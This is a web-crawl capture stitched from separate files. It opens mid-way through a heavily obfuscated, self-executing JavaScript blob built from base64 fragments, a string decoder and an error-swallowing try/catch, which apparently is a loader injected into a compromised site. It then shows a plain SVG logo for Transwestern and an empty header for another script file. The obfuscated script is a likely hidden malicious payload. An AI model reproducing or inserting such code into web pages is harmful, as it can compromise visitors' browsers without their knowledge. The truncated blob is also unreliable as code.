0x195)+'FdVJykrSigweDI0MywnIW1HbCcpK0ooMH'+'gyMjIsJ1ZuXkYnKStKKDB4MThmLCcxTkZ'+'XJykrSigweDE1MiwnVm5eRicpK0ooMHgx'+'MDAsJ3Fkd0EnKStKKDB4MTg5LCdkcTgoJ'+'ykrSigweDJjMCwnaFJFJScpK0ooMHgxZD'+_0x1168107z(0x292)+'rSigweDIwOCwnQ3NOYScpK0ooMHgzMWQs'+'J1BSREEnKStKKDB4Mjk4LCdQUkRBJykrS'+_0x1168107z(0x21a)+'picSEnKStK')+(_0x1168107z(0x26d)+'il3dCcpK0ooMHgyNzcsJ3B6IygnKStKKD'+'B4Y2UsJ0NpTUwnKStKKDB4MWIwLCdXQFA'+_0x1168107z(0x226)+'MTUsJyhkTXUnKStKKDB4MTU1LCdkdSR5J'+'ykrSigweDFhOCwnQ3NOYScpK0ooMHgzYT'+'QsJ0Y5XmYnKStKKDB4MzM5LCc2WlopJyk'+'rSigweDI5OSwnSGw5ZycpK0ooMHgzNGEs'+'J3Fkd0EnKStKKDB4YzgsJzlVcE4nKStKK'+'DB4MjdmLCc3cDFiJykrSigweDFlYywnQF'+'ZPVycpK0ooMHgzNDAsJyMqR1snKStKKDB'+_0x1168107z(0x1f9)+_0x1168107z(0x1dd)+'TZiLCdmQihwJykrSigweDE5YSwnIW1HbC'+'cpK0ooMHgyODIsJ2dhaGsnKStKKDB4MjI'+'xLCdnYWhrJykrSigweDE4NywnV0BQNycp'+'KyhKKDB4MTFiLCdPaSFkJykrSigweDIxM'+_0x1168107z(0x247)+'ooMHgxNWUsJ3ZzZlYnKStKKDB4MjQyLCd'+'DbFdVJykrSigweDE4NiwnMU5GVycpK0oo'+'MHgyNTIsJ2Ypd3QnKStKKDB4MTQyLCdKN'+'GdOJykrSigweDEwYiwnZHUkeScpK0ooMH'+_0x1168107z(0x276)+'nKStKKDB4MWNiLCdQRjE1JykrSigweGRj'+'LCczbVNWJykrSigweDJiOSwnZ2FoaycpK'+_0x1168107z(0x24d)+'dDaU1MJykrSigweDJjMiwnIW1HbCcpK0o'+'oMHgyMmMsJ2hSRSUnKStKKDB4M2EwLCc5'+'VXBOJykrSigweDFiYywnIypHWycpK0ooM'+'HgzNjUsJ0NpTUwnKStKKDB4MmVlLCdkdS'+_0x1168107z(0x1a2))+('eDJkOSwnIW1HbCcpK0ooMHgzMWUsJ0trR'+'CYnKStKKDB4MzEyLCdYJnNaJykrSigweD'+'M1Mywnamt1aycpK0ooMHgyNTAsJ0BWT1c'+'nKStKKDB4MzQ4LCcxc3c3JykrSigweDFh'+'ZiwnTFVbJicpK0ooMHgyMGMsJyk4M1QnK'+'StKKDB4MWE2LCdkdSR5JykrSigweDJmYS'+_0x1168107z(0x2c1)+'KKDB4ZTIsJzlVcE4nKStKKDB4MTBmLCdp'+'UzA5JykrSigweDJhZSwnKTgzVCcpK0ooM'+'HgyZjcsJzlVcE4nKStKKDB4MjE4LCdKNG'+'dOJykrSigweDE3ZiwnS2tEJicpK0ooMHg'+'yMjQsJzdwMWInKStKKDB4MzQzLCdmKXd0'+'JykrSigweDM4ZSwnNlpaKScpK0ooMHgxY'+'TIsJ0Y5XmYnKStKKDB4MzMzLCcxc3c3Jy'+'krSigweDE2NSwnSFo0bScpK0ooMHgyNmM'+'sJ2pRazYnKStKKDB4MWM3LCdLa0QmJykr'+'SigweDIyMywnIXZXaycpK0ooMHgxY2QsJ'+'2R1JHknKStKKDB4MTkzLCdIbDlnJykrSi'+'gweDI2NiwnaFJFJScpK0ooMHgzMDksJ0x'+'VWyYnKStKKDB4MzgzLCdkcTgoJykrSigw'+_0x1168107z(0x218)+_0x1168107z(0x26f)+'l7cmV0dXJuIHErczt9LGRbSigweGQ3LCd'+'IWjRtJyldPWZ1bmN0aW9uKHEscyl7cmV0'+'dXJuIHErczt9LGRbSigweDI5NywnNlpaK'+'ScpXT1mdW5jdGlvbihxLHMpe3JldHVybi'+'BxK3M7fSxkW0ooMHgyNzIsJyF2V2snKV0'+'9SigweGUwLCcxc3c3JykrJ3MvJyxkW0oo'+_0x1168107z(0x2b1)+'XZXaycpK0ooMHgyMmUsJ2pRazYnKStKKD'+'B4MjgwLCch')+('dldrJykrSigweDFiZCwnIXZXaycpK0ooM'+'HgyYTIsJyk4M1QnKStKKDB4MWUwLCdQRj'+'E1JykrSigweGNmLCdva2o0JykrSigweDI'+'5MCwnIypHWycpK0ooMHgzNzgsJ0NpTUwn'+'KStKKDB4MjhjLCd2c2ZWJykrSigweDI3M'+_0x1168107z(0x1f8)+'tKKDB4MzFjLCdKNGdOJykrSigweDMyOCw'+'nQ3NOYScpK0ooMHhlOCwnIW1HbCcpK0oo'+'MHgzMmIsJ1BGMTUnKStKKDB4MTFhLCdxZ'+'HdBJykrSigweDJkNywnQFZPVycpK0ooMH'+'gxMDQsJ2RxOCgnKStKKDB4Y2QsJzdwMWI'+'nKStKKDB4ZGIsJ0hsOWcnKStKKDB4Mzk4'+'LCdIbDlnJykrSigweDI0OCwnIXZXaycpK'+'0ooMHgxNDUsJzNtU1YnKStKKDB4MjVmLC'+'dhTDQpJykrSigweDJmZCwnOVVwTicpK0o'+'oMHgzNTEsJ2RxOCgnKStKKDB4MjlmLCdD'+_0x1168107z(0x28f)+'HgyYjEsJ0NpTUwnKStKKDB4MThkLCdDc0'+'5hJykrSigweDFkZiwnRjleZicpK0ooMHg'+'yODgsJ1BGMTUnKStKKDB4MmMxLCdnYWhr'+_0x1168107z(0x233)+_0x1168107z(0x24e)+'krSigweDM0NiwnVm5eRicpK0ooMHgxZDM'+_0x1168107z(0x203)+_0x1168107z(0x1c0)+'1IhJHgnKStKKDB4MWI3LCdDbFdVJykrSi'+_0x1168107z(0x249)+'kd0EnKStKKDB4MTM2LCdKNGdOJykrSigw'+'eDE0ZiwnalFrNicpK0ooMHgyYzksJ09pI'+'WQnKStKKDB4MjE1LCdLa0QmJykrSigweD'+'I2YSwnNlpa')+('KScpK0ooMHgyNjUsJ2FMNCknKStKKDB4M'+'TllLCdMVVsmJykrSigweDI1NiwndlQ0RC'+'cpK0ooMHgxNmMsJ0NzTmEnKStKKDB4MTV'+'hLCdLa0QmJykrSigweDJhOCwnZil3dCcp'+_0x1168107z(0x237)+'CclV05RJykrSigweDE3YywnS2tEJicpK0'+'ooMHhjOSwnRjleZicpK0ooMHgyNjIsJ1g'+'mc1onKStKKDB4MzZlLCdmKXd0JykrSigw'+'eDFhZSwnMXN3NycpK0ooMHgyZTUsJ0o0Z'+'04nKStKKDB4MWY5LCdva2o0JykrSigweD'+'M2MiwnQ3NOYScpK0ooMHgyYWYsJ0o0Z04'+'nKStKKDB4MzNjLCdqa3VrJykrSigweDJm'+'YywncWR3QScpK0ooMHgyY2QsJ2dhaGsnK'+'StKKDB4MWZlLCcxTkZXJykrSigweDIyZi'+'wnNlpaKScpK0ooMHhjNCwnMU5GVycpK0o'+_0x1168107z(0x2aa)+'bl5GJykrSigweDE4YywnZkIocCcpK0ooM'+'HgyM2UsJzlVcE4nKStKKDB4MmIzLCczbV'+'NWJykrSigweDFjMywnT2tTKScpK0ooMHg'+'yODQsJ2dhaGsnKStKKDB4MzY5LCdLa0Qm'+_0x1168107z(0x1b4)+_0x1168107z(0x21e)+'krSigweDI0NCwnamt1aycpK0ooMHgyODM'+_0x1168107z(0x19f)+'SigweDE0MywnMU5GVycpK0ooMHgxNGUsJ'+'0Y5XmYnKStKKDB4ZDMsJ0NzTmEnKStKKD'+'B4MjFiLCd2c2ZWJykrSigweDMzNSwnSV5'+'wXicpK0ooMHgxNGQsJ1dAUDcnKStKKDB4'+_0x1168107z(0x298)+_0x1168107z(0x245)+'YsJ0o0Z04n')+(_0x1168107z(0x2c5)+'SwnV0BQNycpK0ooMHgzODIsJ2t2VGUnKS'+_0x1168107z(0x25a)+'nb3kjUycpK0ooMHgxMDUsJzFORlcnKStK'+'KDB4MmU3LCdDc05hJykrSigweDI1NywnT'+'FVbJicpK0ooMHgzNjMsJ0o0Z04nKStKKD'+'B4MTE4LCdGOV5mJykrSigweDI4ZiwnSV5'+'wXicpK0ooMHgzMmEsJzFzdzcnKStKKDB4'+'MTlmLCdqUWs2JykrSigweDJlMiwnZil3d'+'CcpK0ooMHgxZmIsJzNtU1YnKStKKDB4MW'+'IyLCdveSNTJykrSigweDM5ZCwnRjleZic'+'pK0ooMHgyMjcsJ0NzTmEnKStKKDB4MjE0'+'LCdrdlRlJykrSigweDFiYSwnZkIocCcpK'+_0x1168107z(0x261)+'NsV1UnKStKKDB4MTQ0LCdGOV5mJykrSig'+'weDE2YSwnb3kjUycpK0ooMHgyMmEsJ3g2'+'cGwnKStKKDB4MzJmLCdWbl5GJykrSigwe'+'GZlLCdmQihwJykrSigweDE3NCwnZ2Foay'+'cpK0ooMHgzOGMsJzFzdzcnKStKKDB4MmI'+_0x1168107z(0x286)+_0x1168107z(0x2a4)+'CdYJnNaJykrSigweDIwZSwna3ZUZScpK0'+_0x1168107z(0x207)+'hdldrJykrSigweDJlMCwnZHUkeScpK0oo'+_0x1168107z(0x280)+'HdBJykrSigweDJmZiwnZHUkeScpK0ooMH'+_0x1168107z(0x1bb)+'pJykrSigweDIwNSwndnNmVicpK0ooMHgx'+'NTEsJzFORlcnKStKKDB4MmY5LCc3cDFiJ'+'ykrSigweDIwMywnIypHWycpK0ooMHgyMm'+'IsJ3ZzZlYn')+('KStKKDB4MjkyLCdDbFdVJykrSigweDEzM'+'Cwnb3kjUycpK0ooMHgxOTQsJ2hSRSUnKS'+_0x1168107z(0x216)+'mKXd0JykrSigweDFkNiwnVm5eRicpK0oo'+'MHgzNTksJ295I1MnKStKKDB4MmI0LCchd'+'ldrJykrSigweDEyNSwnZHE4KCcpK0ooMH'+_0x1168107z(0x20b)+'iJykrSigweDI3ZCwnalFrNicpK0ooMHgz'+'ODAsJ3ZzZlYnKStKKDB4YzYsJ1BSREEnK'+'StKKDB4ZjMsJ2lTMDknKStKKDB4MWRiLC'+_0x1168107z(0x22e)+'oMHgyNDcsJyhkTXUnKStKKDB4MWYxLCdD'+'bFdVJykrSigweDFlOCwnN3AxYicpK0ooM'+'HgxYzIsJzlVcE4nKStKKDB4MjZkLCdDc0'+'5hJykrSigweDI3NCwnWmJxIScpK0ooMHg'+'xNjQsJ2ZCKHAnKStKKDB4MWVkLCd2VDRE'+_0x1168107z(0x1a4)+'2EsJ0xVWyYnKStKKDB4MWRjLCdqUWs2Jy'+'krSigweDFmNSwnRjleZicpK0ooMHgxNDE'+'sJ295I1MnKStKKDB4MzNlLCdJXnBeJykr'+'SigweDMyNiwnT2khZCcpK0ooMHgyYWQsJ'+'3Fkd0EnKStKKDB4MjU0LCdDc05hJykrSi'+'gweGZmLCdMVVsmJykrSigweDFjZSwndnN'+'mVicpK0ooMHhjNywnSjRnTicpK0ooMHgy'+'YzcsJzdwMWInKStKKDB4MzUwLCchbUdsJ'+'ykrSigweGUzLCdaYnEhJykrSigweDFiOC'+'wna3ZUZScpK0ooMHgyZTQsJ0NpTUwnKSt'+'KKDB4MjhhLCdva2o0JykrSigweDFhMCwn'+_0x1168107z(0x1ff)+'DB4MjNkLCclV05RJykrSigweDE1NCwnOV'+'VwTicpK0oo')+('MHgxMjIsJ0hsOWcnKStKKDB4Mzk5LCdmQ'+_0x1168107z(0x27a)+'gxZGQsJ295I1MnKStKKDB4MzQ5LCdYJnN'+_0x1168107z(0x210)+_0x1168107z(0x23d)+'ykrSigweGU3LCdJXnBeJykrKEooMHgzMj'+'MsJyMqR1snKStKKDB4MTExLCc3cDFiJyk'+_0x1168107z(0x1f1)+'JzdwMWInKStKKDB4MjQwLCchdldrJykrS'+'igweDI4NSwnN3AxYicpK0ooMHgzMjksJy'+'MqR1snKStKKDB4MzRlLCdJXnBeJykrSig'+'weDMxMSwnSV5wXicpK0ooMHgzMTYsJ0hs'+'OWcnKStKKDB4MjYzLCchbUdsJykrSigwe'+'DFjOSwnRjleZicpK0ooMHgxNGMsJyk4M1'+'QnKStKKDB4ZDUsJzlVcE4nKStKKDB4MzQ'+'1LCdpUzA5JykrSigweDM5MiwnQ2xXVScp'+'K0ooMHgyNzUsJzFzdzcnKStKKDB4MTEyL'+'CdweiMoJykrSigweDJjNSwnQ2xXVScpK0'+_0x1168107z(0x1f6)+_0x1168107z(0x1a8)+'eDEyOSwnamt1aycpK0ooMHgxMzQsJ2dha'+'GsnKStKKDB4MzVkLCdJXnBeJykrSigweD'+'I2OCwnSFo0bScpK0ooMHgxMDcsJ0NsV1U'+_0x1168107z(0x23a)+'LCdDc05hJykrSigweDJkMSwnM21TVicpK'+'0ooMHgxZjIsJzNtU1YnKStKKDB4MWY3LC'+'dDc05hJykrSigweGY5LCd4NnBsJykrSig'+'weDM2ZiwnRjleZicpK0ooMHgyZmUsJyFt'+'R2wnKStKKDB4MmIyLCdAVk9XJykrSigwe'+'DI5MywnZHUkeScpK0ooMHgzM2EsJyhkTX'+'UnKStKKDB4')+(_0x1168107z(0x1ba)+_0x1168107z(0x194)+'E2LCdDbFdVJykrSigweDFhMywnIW1HbCc'+'pK0ooMHgzOGEsJ3g2cGwnKStKKDB4MzI3'+'LCdAVk9XJykrSigweDFmOCwnQ3NOYScpK'+'0ooMHgzMTgsJ2ZCKHAnKStKKDB4MTgyLC'+_0x1168107z(0x1e5)+_0x1168107z(0x24a)+'WjRtJykrSigweDJkYiwnQ2lNTCcpK0ooM'+_0x1168107z(0x253)+_0x1168107z(0x29a)+_0x1168107z(0x240)+'MDksJ09rUyknKSsnbmcnLGRbSigweDMxZ'+'iwnalFrNicpXT1mdW5jdGlvbihxLHMsdC'+'x2LHcseCx5LHosQSxCLEMpe3JldHVybiB'+'xKHMsdCx2LHcseCx5LHosQSxCLEMpO30s'+'ZFtKKDB4MzI0LCc5VXBOJyldPWZ1bmN0a'+'W9uKHEscyl7cmV0dXJuIHF8fHM7fSxkW0'+'ooMHgzNjAsJ2hSRSUnKV09ZnVuY3Rpb24'+'ocSxzLHQsdix3LHgseSl7cmV0dXJuIHEo'+'cyx0LHYsdyx4LHkpO30sZFtKKDB4MmI4L'+'Cc5VXBOJyldPWZ1bmN0aW9uKHEscyx0LH'+'Ysdyl7cmV0dXJuIHEocyx0LHYsdyk7fSx'+'kW0ooMHgzNTUsJyMqR1snKV09SigweDM5'+'MCwnWCZzWicpK0ooMHgyOWUsJ2R1JHknK'+_0x1168107z(0x2b9)+'gweGYxLCdqa3VrJyldPUooMHgxMzIsJ0h'+'aNG0nKStKKDB4MzdhLCdnYWhrJykrSigw'+'eGVlLCdJXnBeJykrSigweDE5NiwnS2tEJ'+'icpLGRbSigweDIxZSwnIXZXaycpXT1KKD'+_0x1168107z(0x1ef))+('c3c3JykrSigweDE1YiwnWCZzWicpK0ooM'+'HgyMDAsJ2ZCKHAnKStKKDB4MTBhLCdYJn'+'NaJykrJ10nLGRbSigweDJiZSwnamt1ayc'+'pXT1KKDB4MmI2LCczbVNWJykrSigweDM1'+_0x1168107z(0x21b)+_0x1168107z(0x1bf)+'wnIXZXaycpLGRbSigweDFhYiwnRjleZic'+'pXT1mdW5jdGlvbihxLHMpe3JldHVybiBx'+'fHxzO307dmFyIGY9ZCxnPWZ1bmN0aW9uK'+'Cl7dmFyIHE9ISFbXTtyZXR1cm4gZnVuY3'+_0x1168107z(0x1a7)+'uKCl7dmFyIEs9XzB4ODAzNDA0M2Q7aWYo'+'dCl7dmFyIHc9dFtLKDB4MjRiLCdIbDlnJ'+'yldKHMsYXJndW1lbnRzKTtyZXR1cm4gdD'+_0x1168107z(0x28d)+'ldHVybiBxPSFbXSx2O307fSgpO2Z1bmN0'+'aW9uIGgocSxzKXt2YXIgTD1KLHQ9e307d'+'FtMKDB4MmUxLCdaYnEhJyldPWZbTCgweD'+_0x1168107z(0x23c)+_0x1168107z(0x252)+'TT1MO3JldHVybiBmW00oMHgxM2EsJ2ZCK'+_0x1168107z(0x2a9)+'RNdScpXT1mdW5jdGlvbih6LEEpe3ZhciB'+'OPUw7cmV0dXJuIGZbTigweDM1ZiwndlQ0'+_0x1168107z(0x254)+'1MpJyldPWZ1bmN0aW9uKHgpe3ZhciBPPU'+'w7cmV0dXJuIGZbTygweDJlMywncHojKCc'+'pXSh4KTt9LHRbTCgweDM3MCwndnNmVicp'+'XT1mW0woMHgyYzMsJ3ZzZlYnKV0sdFtMK'+'DB4ZjUsJ0BWT1cnKV09ZltMKDB4Mzc2LC'+_0x1168107z(0x1e9))+('LHRbTCgweDE4NSwnV0BQNycpXT1mdW5jd'+'Glvbih6LEEpe3ZhciBQPUw7cmV0dXJuIG'+'ZbUCgweDE5YywnVm5eRicpXSh6LEEpO30'+_0x1168107z(0x19b)+_0x1168107z(0x236)+'0o0Z04nKV09ZnVuY3Rpb24oeixBKXt2YX'+'IgUT1MO3JldHVybiBmW1EoMHgxZTksJ0N'+'zTmEnKV0oeixBKTt9LHRbTCgweDFlMywn'+'SV5wXicpXT1mW0woMHgyNDYsJ0lecF4nK'+'V0sdFtMKDB4MTYzLCclV05RJyldPWZ1bm'+'N0aW9uKHgseSx6KXt2YXIgUj1MO3JldHV'+'ybiBmW1IoMHhlNSwnIW1HbCcpXSh4LHks'+_0x1168107z(0x2a6)+_0x1168107z(0x291)+'h3W0woMHgxMTYsJ1ZuXkYnKSsnaCddLHM'+'pJiZmdW5jdGlvbih4LHkpe3ZhciBTPUws'+_0x1168107z(0x1e7)+'DM3MywnQFZPVycpXSgnfCcpLEE9MHgwO3'+'doaWxlKCEhW10pe3N3aXRjaCh6W0ErK10'+_0x1168107z(0x1a1)+'W1MoMHgyOTQsJ1BSREEnKV0oQix5W1MoM'+'HgxODQsJyMqR1snKSsnaCddKTtCKyspaW'+'YodltTKDB4MjU4LCdIWjRtJyldKHhbUyg'+'weDJkZCwnZkIocCcpK1MoMHgxY2MsJ1Ih'+_0x1168107z(0x251)+_0x1168107z(0x2a1)+_0x1168107z(0x2b2)+_0x1168107z(0x235)+'dWU7Y2FzZSczJzp2YXIgQz17fTtDW1MoM'+_0x1168107z(0x19d)+'dLa0QmJyld')+('LENbUygweDM1NiwnS2tEJicpXT1mdW5jd'+_0x1168107z(0x1e3)+'ZbVCgweDEyZCwnZHUkeScpXShGLEcpO30'+'sQ1tTKDB4MTU2LCdIbDlnJyldPXZbUygw'+'eDEzOSwnMXN3NycpXSxDW1MoMHgzMDgsJ'+'1picSEnKV09ZnVuY3Rpb24oRixHKXt2YX'+'IgVT1TO3JldHVybiB2W1UoMHgxMTksJ2l'+'TMDknKV0oRixHKTt9LENbUygweDM2OCwn'+'ZHE4KCcpXT12W1MoMHgzODEsJyMqR1snK'+'V0sQ1tTKDB4MzFhLCczbVNWJyldPWZ1bm'+'N0aW9uKEYsRyl7dmFyIFY9UztyZXR1cm4'+'gdltWKDB4MjM2LCdkdSR5JyldKEYsRyk7'+'fSxDW1MoMHgxMTQsJ0xVWyYnKV09dltTK'+'DB4MTBkLCdoUkUlJyldLENbUygweDM5Zi'+'wnYUw0KScpXT1mdW5jdGlvbihGKXt2YXI'+_0x1168107z(0x24c)+'R2wnKV0oRik7fTt2YXIgRD1DO2NvbnRpb'+'nVlO2Nhc2UnNCc6dmFyIEU9dltTKDB4Mm'+'Q1LCcoZE11JyldKGcsdGhpcyxmdW5jdGl'+_0x1168107z(0x2b4)+'J0hsOWcnKV0odHlwZW9mIHdpbmRvdyxEW'+'1goMHgxZTcsJ2pRazYnKV0pP3dpbmRvdz'+_0x1168107z(0x28e)+_0x1168107z(0x22a)+_0x1168107z(0x262)+_0x1168107z(0x269)+'dIWjRtJyldKSYmRFtYKDB4MWQ4LCdnYWh'+'rJyldKHR5cGVvZiBnbG9iYWwsRFtYKDB4'+_0x1168107z(0x297)+'yxHPWZ1bmN0aW9uKCl7dmFyIFk9WCxIPW'+_0x1168107z(0x1c9))+('KDB4MWI0LCczbVNWJykpKydwJ10oRFtZK'+'DB4ZWYsJyk4M1QnKV0pO3JldHVybiFIW1'+_0x1168107z(0x266)+_0x1168107z(0x222)+_0x1168107z(0x1e0)+_0x1168107z(0x275)+'Z1bmN0aW9uIGkocSl7dmFyIFo9SixzPXt'+_0x1168107z(0x20e)+_0x1168107z(0x1d1)+'GZbYTAoMHgzN2UsJ2t2VGUnKV0oeixBKT'+'t9LHNbWigweGRhLCdQRjE1JyldPWZ1bmN'+'0aW9uKHosQSl7dmFyIGExPVo7cmV0dXJu'+'IGZbYTEoMHgxMjQsJ09pIWQnKV0oeixBK'+_0x1168107z(0x27c)+'5jdGlvbih6LEEpe3ZhciBhMj1aO3JldHV'+'ybiBmW2EyKDB4MzRiLCc3cDFiJyldKHos'+'QSk7fSxzW1ooMHgyMzMsJzZaWiknKV09Z'+'nVuY3Rpb24oeixBKXt2YXIgYTM9WjtyZX'+'R1cm4gZlthMygweDE2OSwnTFVbJicpXSh'+_0x1168107z(0x258)+'eHAoZltaKDB4MmNmLCclV05RJyldLCdnJ'+'yksdz1mW1ooMHgyMjAsJyF2V2snKV1bWi'+_0x1168107z(0x241)+'pLHY9ZltaKDB4MTE3LCdxZHdBJyldKGJ0'+'b2EscSlbWigweDMwYSwnVm5eRicpXSgnP'+'ScsMHg0KVtaKDB4MjE3LCdAVk9XJyldKC'+'cuJylbWigweDFiYiwnKGRNdScpXSgnJyl'+'bWigweGYwLCdMVVsmJykrJ3NlJ10oKVta'+'KDB4MmQyLCdXQFA3JyldKCcnKSxxPXZbW'+_0x1168107z(0x1b0)+'16QS1aXS9n')+('LGZ1bmN0aW9uKHgpe3ZhciBhND1aO3Jld'+'HVybiBTdHJpbmdbYTQoMHgxYWMsJ2FMNC'+'knKSthNCgweDI0ZCwnOVVwTicpKydkZSd'+'dKHRbYTQoMHgyYmMsJzZaWiknKV0odFth'+'NCgweDE3MiwnN3AxYicpXSh4LCdaJyk/M'+'Hg1YToweDdhLHg9dFthNCgweDJmNiwndn'+'NmVicpXSh4W2E0KDB4MTNlLCd2VDREJyk'+'rYTQoMHgyZjQsJ2lTMDknKV0oMHgwKSww'+'eGQpKT94OnRbYTQoMHgzMGQsJyVXTlEnK'+'V0oeCwweDFhKSk7fSksdj1uZXcgUmVnRX'+_0x1168107z(0x215)+_0x1168107z(0x1f2)+'XShmW1ooMHgxMmEsJ1BGMTUnKV0oZltaK'+'DB4MWVhLCdMVVsmJyldKGZbWigweDI0NS'+'wnZHUkeScpXShmW1ooMHgyZjMsJ0lecF4'+_0x1168107z(0x25b)+_0x1168107z(0x1be)+'WQsJzFzdzcnKSsnY2UnXSh2LCcnKSksJy'+_0x1168107z(0x1c1)+'pO312YXIgaixrLGwsbSxwPW5ldyBSZWdF'+'eHAoZltKKDB4MzIxLCdveSNTJyldLCdnJ'+'yk7aj1mW0ooMHgxMzMsJ2pRazYnKV0saz'+'1wLGw9ZnVuY3Rpb24oKXt2YXIgYTU9Six'+'xPXt9O3FbYTUoMHgxNzEsJzdwMWInKV09'+'ZnVuY3Rpb24odyx4LHkseixBLEIsQyxEL'+'EUsRixHKXt2YXIgYTY9YTU7cmV0dXJuIG'+_0x1168107z(0x204)+'6LEEsQixDLEQsRSxGLEcpO30scVthNSgw'+'eDE3NiwnaVMwOScpXT1mdW5jdGlvbih3L'+'Hope3ZhciBhNz1hNTtyZXR1cm4gZlthNy'+'gweDI4Niwn')+('QFZPVycpXSh3LHopO30scVthNSgweDJkN'+_0x1168107z(0x1df)+'x6LEEsQixDKXt2YXIgYTg9YTU7cmV0dXJ'+_0x1168107z(0x2b8)+'LHkseixBLEIsQyk7fSxxW2E1KDB4MzBlL'+_0x1168107z(0x1f0)+'osQSl7dmFyIGE5PWE1O3JldHVybiBmW2E'+'5KDB4MTliLCchdldrJyldKHcseCx5LHos'+'QSk7fTt2YXIgcz1xLHQ9ZlthNSgweDM5Y'+'ywnMXN3NycpXSh3aW5kb3cse30pLHY9bm'+_0x1168107z(0x1ae)+'UJyldLCdnJyksdj10W2ZbYTUoMHgyYTks'+'JzlVcE4nKV1bYTUoMHgyZjIsJ0NzTmEnK'+'SsnY2UnXSh2LCcnKV07diYmKG5ldyB2KD'+_0x1168107z(0x1e4)+'dPWZbYTUoMHgyNTUsJ1picSEnKV0oaSxm'+'dW5jdGlvbigpe3ZhciBhYT1hNSx3PXNbY'+'WEoMHhmMiwnIW1HbCcpXShoLHNbYWEoMH'+'gxNzYsJ2lTMDknKV0od2luZG93LHt9KSw'+_0x1168107z(0x1b7)+'LFsweDUsMHg2NV0sWzB4NCwweDZkXSxbM'+'HgzLDB4NzVdLFsweDIsMHg2M10sWzB4MS'+'wweDZmXSxbMHgwLDB4NjRdKTtpZih3KXJ'+'ldHVybiB3PXNbYWEoMHgxNzMsJzdwMWIn'+'KV0oaCx3LDB4OCxbMHg3LDB4NmVdLFswe'+'DQsMHg3NF0sWzB4MiwweDYzXSxbMHgwLD'+'B4NmNdKSwhIXcmJnNbYWEoMHgyMjksJ29'+_0x1168107z(0x1d7)+_0x1168107z(0x1eb)+_0x1168107z(0x1d3)+'RvdykpfHwo')+('bT1mW0ooMHhkZCwnUEYxNScpXShoLG0sM'+'HgxMCxbMHhmLDB4NzJdLFsweGQsMHg2ZV'+'0sWzB4YSwweDczXSxbMHg4LDB4NGNdLFs'+'weDcsMHg3NF0sWzB4MywweDQ1XSxbMHgy'+'LDB4NjRdLFsweDAsMHg2MV0pKSYmZltKK'+'DB4MmFhLCdKNGdOJyldKG0saltKKDB4Mz'+'kzLCdDbFdVJykrJ2NlJ10oaywnJyksbCk'+_0x1168107z(0x197))))();}.toString();return _0x5404454.slice(_0x5404454.indexOf("{") + 1, _0x5404454.lastIndexOf("}"))})())),d[W(0xaeb,'ENoa')])));}catch(z){}}());

--- FILE ---
content_type: image/svg+xml
request_url: https://transwestern.com/assets/images/TW-Logo-Vector.svg
body_size: 2580
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Logo" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 570 69.8" style="enable-background:new 0 0 570 69.8;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
</style>
<path class="st0" d="M0,0v69.8h69.8V0H0z M33,59.6h-7.2V28.8H12.2v-7H33V59.6z M57.6,28.8H43.9v30.8h-7.2V21.8h20.9V28.8z
	 M57.6,18.7H12.2v-7h45.4V18.7z"/>
<g>
	<path class="st0" d="M101.9,25.5H89.3v-6.6h32.5v6.6h-12.6V60h-7.3L101.9,25.5L101.9,25.5z"/>
	<path class="st0" d="M128.9,18.9h14.3c7.9,0,15.3,2.5,15.3,11.8c0,5.9-3.4,10.3-9.5,11.1L159.9,60h-8.8l-9.5-17.4h-5.3V60h-7.3
		L128.9,18.9L128.9,18.9z M141.9,36.3c4.1,0,8.9-0.3,8.9-5.7c0-4.9-4.5-5.4-8.3-5.4h-6.3v11.1H141.9z"/>
	<path class="st0" d="M184.1,18.9h6.3L208.1,60h-8.4l-3.8-9.4h-17.8l-3.7,9.4h-8.2L184.1,18.9z M193.4,44.3L187,27.6l-6.4,16.7
		H193.4z"/>
	<path class="st0" d="M213.8,18.9h9.7l19.9,30.5l0.1,0.1h-0.1l0.1-0.1V18.9h7.3V60h-9.3l-20.3-31.5h-0.1V60h-7.3L213.8,18.9
		L213.8,18.9z"/>
	<path class="st0" d="M279.5,27.7c-1.6-2.2-4.4-3.3-7.2-3.3c-3.4,0-6.7,1.5-6.7,5.3c0,8.2,19.5,3.5,19.5,18.2c0,8.8-7,13.1-15,13.1
		c-5.1,0-10.1-1.6-13.5-5.6l5.5-5.3c1.8,2.7,4.9,4.3,8.1,4.3c3.4,0,7.2-1.9,7.2-5.6c0-9-19.5-3.8-19.5-18.5
		c0-8.5,7.5-12.4,15.1-12.4c4.3,0,8.6,1.2,11.8,4.2L279.5,27.7z"/>
	<path class="st0" d="M290,18.9h8l7.7,29.6h0.1l9.2-29.6h7.2l9,29.6h0.1l8.1-29.6h7.4l-12,41.1h-7l-9.5-31.3h-0.1L308.8,60h-6.7
		L290,18.9z"/>
	<path class="st0" d="M352.9,18.9h27.2v6.6h-19.9v10.1H379v6.6h-18.9v11.1h20.9V60h-28.3L352.9,18.9L352.9,18.9z"/>
	<path class="st0" d="M410,27.7c-1.6-2.2-4.4-3.3-7.2-3.3c-3.4,0-6.7,1.5-6.7,5.3c0,8.2,19.5,3.5,19.5,18.2c0,8.8-7,13.1-15,13.1
		c-5.1,0-10.1-1.6-13.5-5.6l5.5-5.3c1.8,2.7,4.9,4.3,8.1,4.3c3.4,0,7.2-1.9,7.2-5.6c0-9-19.5-3.8-19.5-18.5
		c0-8.5,7.5-12.4,15.1-12.4c4.3,0,8.6,1.2,11.8,4.2L410,27.7z"/>
	<path class="st0" d="M434.5,25.5h-12.6v-6.6h32.5v6.6h-12.6V60h-7.3L434.5,25.5L434.5,25.5z"/>
	<path class="st0" d="M460.8,18.9H488v6.6h-19.9v10.1H487v6.6h-18.9v11.1h20.9V60h-28.3V18.9z"/>
	<path class="st0" d="M495.3,18.9h14.3c7.9,0,15.3,2.5,15.3,11.8c0,5.9-3.4,10.3-9.5,11.1L526.3,60h-8.8L508,42.6h-5.3V60h-7.3
		L495.3,18.9L495.3,18.9z M508.3,36.3c4.1,0,8.9-0.3,8.9-5.7c0-4.9-4.5-5.4-8.3-5.4h-6.3v11.1H508.3z"/>
	<path class="st0" d="M533,18.9h9.7l19.9,30.5l0.1,0.1h-0.1l0.1-0.1V18.9h7.3V60h-9.3l-20.3-31.5h-0.1V60H533V18.9z"/>
</g>
</svg>


--- FILE ---
content_type: text/javascript
